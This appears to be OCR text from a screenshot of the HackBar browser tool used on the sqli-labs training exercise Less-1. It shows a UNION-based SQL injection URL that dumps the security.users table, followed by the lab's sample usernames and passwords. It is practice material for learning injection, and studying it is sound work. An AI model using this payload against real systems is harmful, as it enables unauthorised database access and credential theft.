 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://bachang.cn/sqli/Less-1/?id=1' and 1=2 union select 1,group_concat(username),group_concat(password) from security.users --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-
kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1